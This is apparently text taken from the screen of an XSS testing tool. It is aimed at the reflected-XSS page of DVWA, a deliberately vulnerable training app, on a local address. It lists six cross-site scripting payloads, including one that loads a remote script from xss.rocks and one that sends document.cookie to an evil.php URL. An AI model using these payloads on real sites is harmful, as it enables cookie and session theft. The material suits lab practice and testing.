 Training Test
URL http://192.168.1.8/DVWA/vulnerabilities/xss_r/
Get Forms in page
Manual test
Automatic test
= <script>alert('test');</script>
= <body onload=alert('test1')>
= <b onmouseover=alert('XSS!')>click me!</b>
= <img src='http://url.to.file.which/not.exist' onerror=alert(document.cookie);>
= %3CSCRIPT%20SRC%3Dhttp%3A%2F%2Fxss.rocks%2Fxss.js%3E%3C%2FSCRIPT%3E
= <SCRIPT type='text/javascript'> var adr = '../evil.php?cakemonster=' + escape(document.cookie); </SCRIPT>
Requests report
Response report